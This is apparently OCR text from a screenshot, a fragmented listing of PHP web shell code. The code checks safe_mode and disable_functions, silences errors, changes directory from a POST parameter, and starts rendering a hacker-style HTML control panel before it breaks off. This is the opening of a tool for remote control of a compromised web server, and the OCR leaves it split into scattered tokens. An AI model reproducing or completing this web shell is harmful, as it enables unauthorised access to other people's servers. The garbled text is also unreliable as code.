
$safe_mode
=@ini_get(
'safe_mode'
if
(!
$safe_mode
){error_reporting(
0
global
$disable_functions
$disable_functions
=@ini_get(
'disable_functio
ns'
global
$home_cwd
$home_cwd
if
(
isset
(
$_POST
[
'c'
])){@chdir(
$_POST
[
'c'
global
$cwd
$cwd
if
(
$os
==
'win'
){
$home_cwd
=str_replace
(
'\','
/
',$home_cwd);$cwd=str_replace
('
\
','
/
',$cwd);}

if($cwd[strlen($cwd)-1]!='
/
'){$cwd.='
/
';}

function hh(){

echo("<html><head><meta http-equiv='
Content-
Type
' content='
text/html; charset=
".$_POST
['chs']."
'><title>[]</title>

<style>body{background-color:#222;color:#e1e
1e1;font:normal 75% Arial, Helvetica, sans-s
erif;margin:0}canvas{display:block;vertical-
align:bottom}body,td,th{font:9pt Lucida,Verd
ana;vertical-align:top;margin:0}table.info{c
olor:#e1e1e1}table#toolsTbl{background-colo
r:#222}span,h1,a{color:#2eeb15 !important}sp